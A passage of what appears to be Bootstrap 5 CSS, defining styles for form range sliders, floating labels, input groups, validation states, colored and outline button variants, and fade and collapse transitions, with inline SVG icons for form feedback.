}

.btn-check {
  position: absolute;
  clip: rect(0,0,0,0);
  pointer-events: none
}

.btn-check:disabled+.btn,.btn-check[disabled]+.btn {
  pointer-events: none;
  filter: none;
  opacity: .65
}

[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus) {
  --bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")
}

.form-range {
  width: 100%;
  height: 1.5rem;
  padding: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: transparent
}

.form-range:focus {
  outline: 0
}

.form-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff,0 0 0 .25rem #0d6efd40
}

.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff,0 0 0 .25rem #0d6efd40
}

.form-range::-moz-focus-outer {
  border: 0
}

.form-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -.25rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-range::-webkit-slider-thumb {
      -webkit-transition: none;
      transition: none
  }
}

.form-range::-webkit-slider-thumb:active {
  background-color: #b6d4fe
}

.form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: .5rem;
  color: transparent;
  cursor: pointer;
  background-color: var(--bs-secondary-bg);
  border-color: transparent;
  border-radius: 1rem
}

.form-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  -moz-transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-range::-moz-range-thumb {
      -moz-transition: none;
      transition: none
  }
}

.form-range::-moz-range-thumb:active {
  background-color: #b6d4fe
}

.form-range::-moz-range-track {
  width: 100%;
  height: .5rem;
  color: transparent;
  cursor: pointer;
  background-color: var(--bs-secondary-bg);
  border-color: transparent;
  border-radius: 1rem
}

.form-range:disabled {
  pointer-events: none
}

.form-range:disabled::-webkit-slider-thumb {
  background-color: var(--bs-secondary-color)
}

.form-range:disabled::-moz-range-thumb {
  background-color: var(--bs-secondary-color)
}

.form-floating {
  position: relative
}

.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select {
  height: calc(3.5rem + calc(var(--bs-border-width) * 2));
  min-height: calc(3.5rem + calc(var(--bs-border-width) * 2));
  line-height: 1.25
}

.form-floating>label {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  height: 100%;
  padding: 1rem .75rem;
  overflow: hidden;
  text-align: start;
  text-overflow: ellipsis;
  white-space: nowrap;
  pointer-events: none;
  border: var(--bs-border-width) solid transparent;
  transform-origin: 0 0;
  transition: opacity .1s ease-in-out,transform .1s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-floating>label {
      transition: none
  }
}

.form-floating>.form-control,.form-floating>.form-control-plaintext {
  padding: 1rem .75rem
}

.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder {
  color: transparent
}

.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder {
  color: transparent
}

.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: .625rem
}

.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: .625rem
}

.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill {
  padding-top: 1.625rem;
  padding-bottom: .625rem
}

.form-floating>.form-select {
  padding-top: 1.625rem;
  padding-bottom: .625rem
}

.form-floating>.form-control:not(:-moz-placeholder-shown)~label {
  color: rgba(var(--bs-body-color-rgb),.65);
  transform: scale(.85) translateY(-.5rem) translate(.15rem)
}

.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label {
  color: rgba(var(--bs-body-color-rgb),.65);
  transform: scale(.85) translateY(-.5rem) translate(.15rem)
}

.form-floating>.form-control:not(:-moz-placeholder-shown)~label:after {
  position: absolute;
  top: 1rem;
  right: .375rem;
  bottom: 1rem;
  left: .375rem;
  z-index: -1;
  height: 1.5em;
  content: "";
  background-color: var(--bs-body-bg);
  border-radius: var(--bs-border-radius)
}

.form-floating>.form-control-plaintext~label:after,.form-floating>.form-control:focus~label:after,.form-floating>.form-control:not(:placeholder-shown)~label:after,.form-floating>.form-select~label:after {
  position: absolute;
  top: 1rem;
  right: .375rem;
  bottom: 1rem;
  left: .375rem;
  z-index: -1;
  height: 1.5em;
  content: "";
  background-color: var(--bs-body-bg);
  border-radius: var(--bs-border-radius)
}

.form-floating>.form-control:-webkit-autofill~label {
  color: rgba(var(--bs-body-color-rgb),.65);
  transform: scale(.85) translateY(-.5rem) translate(.15rem)
}

.form-floating>.form-control-plaintext~label {
  border-width: var(--bs-border-width) 0
}

.form-floating>.form-control:disabled~label,.form-floating>:disabled~label {
  color: #6c757d
}

.form-floating>.form-control:disabled~label:after,.form-floating>:disabled~label:after {
  background-color: var(--bs-secondary-bg)
}

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%
}

.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0
}

.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus {
  z-index: 5
}

.input-group .btn {
  position: relative;
  z-index: 2
}

.input-group .btn:focus {
  z-index: 5
}

.input-group-text {
  display: flex;
  align-items: center;
  padding: .375rem .75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: var(--bs-body-color);
  text-align: center;
  white-space: nowrap;
  background-color: var(--bs-tertiary-bg);
  border: var(--bs-border-width) solid var(--bs-border-color);
  border-radius: var(--bs-border-radius)
}

.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text {
  padding: .5rem 1rem;
  font-size: 1.25rem;
  border-radius: var(--bs-border-radius-lg)
}

.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text {
  padding: .25rem .5rem;
  font-size: .875rem;
  border-radius: var(--bs-border-radius-sm)
}

.input-group-lg>.form-select,.input-group-sm>.form-select {
  padding-right: 3rem
}

.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}

.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}

.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: calc(var(--bs-border-width) * -1);
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}

.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: .25rem;
  font-size: .875em;
  color: var(--bs-form-valid-color)
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .25rem .5rem;
  margin-top: .1rem;
  font-size: .875rem;
  color: #fff;
  background-color: var(--bs-success);
  border-radius: var(--bs-border-radius)
}

.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip {
  display: block
}

.form-control.is-valid,.was-validated .form-control:valid {
  border-color: var(--bs-form-valid-border-color);
  padding-right: calc(1.5em + .75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(.375em + .1875rem) center;
  background-size: calc(.75em + .375rem) calc(.75em + .375rem)
}

.form-control.is-valid:focus,.was-validated .form-control:valid:focus {
  border-color: var(--bs-form-valid-border-color);
  box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
}

.was-validated textarea.form-control:valid,textarea.form-control.is-valid {
  padding-right: calc(1.5em + .75rem);
  background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem)
}

.form-select.is-valid,.was-validated .form-select:valid {
  border-color: var(--bs-form-valid-border-color)
}

.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"] {
  --bs-form-select-bg-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  padding-right: 4.125rem;
  background-position: right .75rem center,center right 2.25rem;
  background-size: 16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)
}

.form-select.is-valid:focus,.was-validated .form-select:valid:focus {
  border-color: var(--bs-form-valid-border-color);
  box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
}

.form-control-color.is-valid,.was-validated .form-control-color:valid {
  width: calc(3.75rem + 1.5em)
}

.form-check-input.is-valid,.was-validated .form-check-input:valid {
  border-color: var(--bs-form-valid-border-color)
}

.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked {
  background-color: var(--bs-form-valid-color)
}

.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus {
  box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
}

.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label {
  color: var(--bs-form-valid-color)
}

.form-check-inline .form-check-input~.valid-feedback {
  margin-left: .5em
}

.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid {
  z-index: 3
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: .25rem;
  font-size: .875em;
  color: var(--bs-form-invalid-color)
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .25rem .5rem;
  margin-top: .1rem;
  font-size: .875rem;
  color: #fff;
  background-color: var(--bs-danger);
  border-radius: var(--bs-border-radius)
}

.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip {
  display: block
}

.form-control.is-invalid,.was-validated .form-control:invalid {
  border-color: var(--bs-form-invalid-border-color);
  padding-right: calc(1.5em + .75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(.375em + .1875rem) center;
  background-size: calc(.75em + .375rem) calc(.75em + .375rem)
}

.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus {
  border-color: var(--bs-form-invalid-border-color);
  box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
}

.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid {
  padding-right: calc(1.5em + .75rem);
  background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem)
}

.form-select.is-invalid,.was-validated .form-select:invalid {
  border-color: var(--bs-form-invalid-border-color)
}

.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"] {
  --bs-form-select-bg-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  padding-right: 4.125rem;
  background-position: right .75rem center,center right 2.25rem;
  background-size: 16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)
}

.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus {
  border-color: var(--bs-form-invalid-border-color);
  box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
}

.form-control-color.is-invalid,.was-validated .form-control-color:invalid {
  width: calc(3.75rem + 1.5em)
}

.form-check-input.is-invalid,.was-validated .form-check-input:invalid {
  border-color: var(--bs-form-invalid-border-color)
}

.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked {
  background-color: var(--bs-form-invalid-color)
}

.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus {
  box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
}

.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label {
  color: var(--bs-form-invalid-color)
}

.form-check-inline .form-check-input~.invalid-feedback {
  margin-left: .5em
}

.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid {
  z-index: 4
}

.btn {
  --bs-btn-padding-x: .75rem;
  --bs-btn-padding-y: .375rem;
  --bs-btn-font-family: ;
  --bs-btn-font-size: 1rem;
  --bs-btn-font-weight: 400;
  --bs-btn-line-height: 1.5;
  --bs-btn-color: var(--bs-body-color);
  --bs-btn-bg: transparent;
  --bs-btn-border-width: var(--bs-border-width);
  --bs-btn-border-color: transparent;
  --bs-btn-border-radius: var(--bs-border-radius);
  --bs-btn-hover-border-color: transparent;
  --bs-btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15),0 1px 1px rgba(0, 0, 0, .075);
  --bs-btn-disabled-opacity: .65;
  --bs-btn-focus-box-shadow: 0 0 0 .25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);
  display: inline-block;
  padding: var(--bs-btn-padding-y) var(--bs-btn-padding-x);
  font-family: var(--bs-btn-font-family);
  font-size: var(--bs-btn-font-size);
  font-weight: var(--bs-btn-font-weight);
  line-height: var(--bs-btn-line-height);
  color: var(--bs-btn-color);
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  border: var(--bs-btn-border-width) solid var(--bs-btn-border-color);
  border-radius: var(--bs-btn-border-radius);
  background-color: var(--bs-btn-bg);
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .btn {
      transition: none
  }
}

.btn:hover {
  color: var(--bs-btn-hover-color);
  background-color: var(--bs-btn-hover-bg);
  border-color: var(--bs-btn-hover-border-color)
}

.btn-check+.btn:hover {
  color: var(--bs-btn-color);
  background-color: var(--bs-btn-bg);
  border-color: var(--bs-btn-border-color)
}

.btn:focus-visible {
  color: var(--bs-btn-hover-color);
  background-color: var(--bs-btn-hover-bg);
  border-color: var(--bs-btn-hover-border-color);
  outline: 0;
  box-shadow: var(--bs-btn-focus-box-shadow)
}

.btn-check:focus-visible+.btn {
  border-color: var(--bs-btn-hover-border-color);
  outline: 0;
  box-shadow: var(--bs-btn-focus-box-shadow)
}

.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active {
  color: var(--bs-btn-active-color);
  background-color: var(--bs-btn-active-bg);
  border-color: var(--bs-btn-active-border-color)
}

.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible {
  box-shadow: var(--bs-btn-focus-box-shadow)
}

.btn-check:checked:focus-visible+.btn {
  box-shadow: var(--bs-btn-focus-box-shadow)
}

.btn.disabled,.btn:disabled,fieldset:disabled .btn {
  color: var(--bs-btn-disabled-color);
  pointer-events: none;
  background-color: var(--bs-btn-disabled-bg);
  border-color: var(--bs-btn-disabled-border-color);
  opacity: var(--bs-btn-disabled-opacity)
}

.btn-primary {
  --bs-btn-color: #fff;
  --bs-btn-bg: #0d6efd;
  --bs-btn-border-color: #0d6efd;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #0b5ed7;
  --bs-btn-hover-border-color: #0a58ca;
  --bs-btn-focus-shadow-rgb: 49,132,253;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #0a58ca;
  --bs-btn-active-border-color: #0a53be;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #0d6efd;
  --bs-btn-disabled-border-color: #0d6efd
}

.btn-secondary {
  --bs-btn-color: #fff;
  --bs-btn-bg: #6c757d;
  --bs-btn-border-color: #6c757d;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #5c636a;
  --bs-btn-hover-border-color: #565e64;
  --bs-btn-focus-shadow-rgb: 130,138,145;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #565e64;
  --bs-btn-active-border-color: #51585e;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #6c757d;
  --bs-btn-disabled-border-color: #6c757d
}

.btn-success {
  --bs-btn-color: #fff;
  --bs-btn-bg: #198754;
  --bs-btn-border-color: #198754;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #157347;
  --bs-btn-hover-border-color: #146c43;
  --bs-btn-focus-shadow-rgb: 60,153,110;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #146c43;
  --bs-btn-active-border-color: #13653f;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #198754;
  --bs-btn-disabled-border-color: #198754
}

.btn-info {
  --bs-btn-color: #000;
  --bs-btn-bg: #0dcaf0;
  --bs-btn-border-color: #0dcaf0;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #31d2f2;
  --bs-btn-hover-border-color: #25cff2;
  --bs-btn-focus-shadow-rgb: 11,172,204;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #3dd5f3;
  --bs-btn-active-border-color: #25cff2;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  --bs-btn-disabled-color: #000;
  --bs-btn-disabled-bg: #0dcaf0;
  --bs-btn-disabled-border-color: #0dcaf0
}

.btn-warning {
  --bs-btn-color: #000;
  --bs-btn-bg: #ffc107;
  --bs-btn-border-color: #ffc107;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #ffca2c;
  --bs-btn-hover-border-color: #ffc720;
  --bs-btn-focus-shadow-rgb: 217,164,6;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #ffcd39;
  --bs-btn-active-border-color: #ffc720;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  --bs-btn-disabled-color: #000;
  --bs-btn-disabled-bg: #ffc107;
  --bs-btn-disabled-border-color: #ffc107
}

.btn-danger {
  --bs-btn-color: #fff;
  --bs-btn-bg: #dc3545;
  --bs-btn-border-color: #dc3545;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #bb2d3b;
  --bs-btn-hover-border-color: #b02a37;
  --bs-btn-focus-shadow-rgb: 225,83,97;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #b02a37;
  --bs-btn-active-border-color: #a52834;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #dc3545;
  --bs-btn-disabled-border-color: #dc3545
}

.btn-light {
  --bs-btn-color: #000;
  --bs-btn-bg: #f8f9fa;
  --bs-btn-border-color: #f8f9fa;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #d3d4d5;
  --bs-btn-hover-border-color: #c6c7c8;
  --bs-btn-focus-shadow-rgb: 211,212,213;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #c6c7c8;
  --bs-btn-active-border-color: #babbbc;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  --bs-btn-disabled-color: #000;
  --bs-btn-disabled-bg: #f8f9fa;
  --bs-btn-disabled-border-color: #f8f9fa
}

.btn-dark {
  --bs-btn-color: #fff;
  --bs-btn-bg: #212529;
  --bs-btn-border-color: #212529;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #424649;
  --bs-btn-hover-border-color: #373b3e;
  --bs-btn-focus-shadow-rgb: 66,70,73;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #4d5154;
  --bs-btn-active-border-color: #373b3e;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #212529;
  --bs-btn-disabled-border-color: #212529
}

.btn-outline-primary {
  --bs-btn-color: #0d6efd;
  --bs-btn-border-color: #0d6efd;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #0d6efd;
  --bs-btn-hover-border-color: #0d6efd;
  --bs-btn-focus-shadow-rgb: 13,110,253;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #0d6efd;
  --bs-btn-active-border-color: #0d6efd;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  --bs-btn-disabled-color: #0d6efd;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #0d6efd;
  --bs-gradient: none
}

.btn-outline-secondary {
  --bs-btn-color: #6c757d;
  --bs-btn-border-color: #6c757d;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #6c757d;
  --bs-btn-hover-border-color: #6c757d;
  --bs-btn-focus-shadow-rgb: 108,117,125;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #6c757d;
  --bs-btn-active-border-color: #6c757d;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  --bs-btn-disabled-color: #6c757d;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #6c757d;
  --bs-gradient: none
}

.btn-outline-success {
  --bs-btn-color: #198754;
  --bs-btn-border-color: #198754;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #198754;
  --bs-btn-hover-border-color: #198754;
  --bs-btn-focus-shadow-rgb: 25,135,84;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #198754;
  --bs-btn-active-border-color: #198754;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  --bs-btn-disabled-color: #198754;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #198754;
  --bs-gradient: none
}

.btn-outline-info {
  --bs-btn-color: #0dcaf0;
  --bs-btn-border-color: #0dcaf0;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #0dcaf0;
  --bs-btn-hover-border-color: #0dcaf0;
  --bs-btn-focus-shadow-rgb: 13,202,240;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #0dcaf0;
  --bs-btn-active-border-color: #0dcaf0;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  --bs-btn-disabled-color: #0dcaf0;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #0dcaf0;
  --bs-gradient: none
}

.btn-outline-warning {
  --bs-btn-color: #ffc107;
  --bs-btn-border-color: #ffc107;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #ffc107;
  --bs-btn-hover-border-color: #ffc107;
  --bs-btn-focus-shadow-rgb: 255,193,7;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #ffc107;
  --bs-btn-active-border-color: #ffc107;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  --bs-btn-disabled-color: #ffc107;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #ffc107;
  --bs-gradient: none
}

.btn-outline-danger {
  --bs-btn-color: #dc3545;
  --bs-btn-border-color: #dc3545;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #dc3545;
  --bs-btn-hover-border-color: #dc3545;
  --bs-btn-focus-shadow-rgb: 220,53,69;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #dc3545;
  --bs-btn-active-border-color: #dc3545;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  --bs-btn-disabled-color: #dc3545;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #dc3545;
  --bs-gradient: none
}

.btn-outline-light {
  --bs-btn-color: #f8f9fa;
  --bs-btn-border-color: #f8f9fa;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #f8f9fa;
  --bs-btn-hover-border-color: #f8f9fa;
  --bs-btn-focus-shadow-rgb: 248,249,250;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #f8f9fa;
  --bs-btn-active-border-color: #f8f9fa;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  --bs-btn-disabled-color: #f8f9fa;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #f8f9fa;
  --bs-gradient: none
}

.btn-outline-dark {
  --bs-btn-color: #212529;
  --bs-btn-border-color: #212529;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #212529;
  --bs-btn-hover-border-color: #212529;
  --bs-btn-focus-shadow-rgb: 33,37,41;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #212529;
  --bs-btn-active-border-color: #212529;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  --bs-btn-disabled-color: #212529;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #212529;
  --bs-gradient: none
}

.btn-link {
  --bs-btn-font-weight: 400;
  --bs-btn-color: var(--bs-link-color);
  --bs-btn-bg: transparent;
  --bs-btn-border-color: transparent;
  --bs-btn-hover-color: var(--bs-link-hover-color);
  --bs-btn-hover-border-color: transparent;
  --bs-btn-active-color: var(--bs-link-hover-color);
  --bs-btn-active-border-color: transparent;
  --bs-btn-disabled-color: #6c757d;
  --bs-btn-disabled-border-color: transparent;
  --bs-btn-box-shadow: 0 0 0 #000;
  --bs-btn-focus-shadow-rgb: 49,132,253;
  text-decoration: underline
}

.btn-link:focus-visible {
  color: var(--bs-btn-color)
}

.btn-link:hover {
  color: var(--bs-btn-hover-color)
}

.btn-group-lg>.btn,.btn-lg {
  --bs-btn-padding-y: .5rem;
  --bs-btn-padding-x: 1rem;
  --bs-btn-font-size: 1.25rem;
  --bs-btn-border-radius: var(--bs-border-radius-lg)
}

.btn-group-sm>.btn,.btn-sm {
  --bs-btn-padding-y: .25rem;
  --bs-btn-padding-x: .5rem;
  --bs-btn-font-size: .875rem;
  --bs-btn-border-radius: var(--bs-border-radius-sm)
}

.fade {
  transition: opacity .15s linear
}

@media (prefers-reduced-motion:reduce) {
  .fade {
      transition: none
  }
}

.fade:not(.show) {
  opacity: 0
}

.collapse:not(.show) {
  display: none
}

.collapsing {
  height: 0;
  overflow: hidden;
  transition: height .35s ease
}

@media (prefers-reduced-motion:reduce) {
  .collapsing {
      transition: none
  }
}

.collapsing.collapse-horizontal {
  width: 0;
  height: auto;
  transition: width .35s ease
}

@media (prefers-reduced-motion:reduce) {
  .collapsing.collapse-horizontal {
      transition: none
  }
}

